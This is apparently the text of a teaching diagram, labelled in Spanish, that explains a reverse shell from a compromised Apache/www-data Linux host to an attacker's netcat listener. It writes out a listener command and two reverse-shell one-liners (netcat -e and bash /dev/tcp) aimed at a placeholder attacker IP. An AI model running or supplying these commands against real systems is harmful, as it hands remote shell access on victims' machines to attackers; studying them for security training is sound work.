 To move canvas, hold mouse wheel or spacebar while dragging
REVERSE SHELL
:80
apache2
nc -nlvp 443
Linux
Atacante
Víctima
www-data
nc -e /bin/bash ipAtacante 443
bash -i >& /dev/tcp/ipAtacante/443 0>&1